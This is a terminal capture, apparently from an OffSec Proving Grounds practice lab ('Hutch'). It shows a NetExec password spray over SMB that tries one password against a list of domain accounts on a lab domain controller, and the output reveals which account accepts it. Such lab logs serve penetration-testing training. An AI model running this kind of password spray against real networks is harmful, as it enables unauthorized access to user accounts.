 ┌──(kali㉿kali)-[~/PG-Practice/Hutch-again]
└─$ sudo nxc smb $IP -u users -p 'CrabSharkJellyfish192'
SMB 192.168.146.122 445 HUTCHDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HUTCHDC) (domain:hutch.offsec) (signing:True) (SMBv1:False)
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\Administrator:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\Guest:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\krbtgt:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\HUTCHDC$:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\rplacidi:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\opatry:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\ltaunton:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\acostello:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\jsparwell:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\oknee:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\jmckendry:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\avictoria:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\jfrarey:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\eaburrow:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\cluddy:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [-] hutch.offsec\agitthouse:CrabSharkJellyfish192 STATUS_LOGON_FAILURE
SMB 192.168.146.122 445 HUTCHDC [+] hutch.offsec\fmcsorley:CrabSharkJellyfish192